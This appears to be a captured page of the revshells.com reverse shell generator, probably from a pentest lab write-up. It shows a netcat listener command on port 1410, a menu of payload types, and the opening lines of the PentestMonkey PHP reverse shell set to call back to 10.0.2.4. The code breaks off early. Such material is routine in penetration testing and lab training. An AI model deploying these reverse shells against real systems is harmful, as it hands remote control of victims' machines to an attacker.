 revshells.com
Reverse Shell Generator
IP & Port
IP
10.0.2.4
Port
1410
+1
Listener
Advanced
🚀 nc -lvnp 1410
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';
$port = 1410;
$chunk_size = 1400;
$write_a = null;
$error_a = null;